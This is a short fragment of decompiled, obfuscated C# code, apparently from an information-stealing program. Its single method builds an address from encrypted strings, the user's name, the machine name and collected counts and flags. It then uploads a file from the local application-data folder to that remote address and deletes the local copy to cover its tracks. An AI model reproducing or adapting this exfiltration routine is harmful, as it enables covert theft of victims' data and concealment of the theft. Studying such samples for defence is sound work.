 7 {
8 // Token: 0x06000069 RID: 105 RVA: 0x0000A278 File Offset: 0x00008478
9 public static void smethod_0()
10 {
11 GClass17 gclass = new GClass17();
12 string str = string.Join(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889650970), GClass2.list_3.ToArray());
13 string uriString = string.Format(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889650916), new object[]
14 {
15 GClass0.string_0,
16 GClass0.string_1,
17 GClass0.string_2,
18 GClass2.list_0.Count,
19 GClass2.int_0,
20 Environment.UserName,
21 gclass.method_0(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889650690), GClass10.string_0, false),
22 gclass.method_0(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889650711), GClass10.string_0, false),
23 GClass10.smethod_8(),
24 GClass2.int_4,
25 GClass0.string_3,
26 GClass2.int_5,
27 Environment.MachineName,
28 GClass2.int_2,
29 GClass2.bool_0,
30 GClass2.bool_2,
31 GClass2.bool_1
32 }) + str;
33 using (WebClient webClient = new WebClient())
34 {
35 webClient.UploadFile(new Uri(uriString), Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), GClass1.string_0));
36 }
37 File.Delete(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), GClass1.string_0));
38 }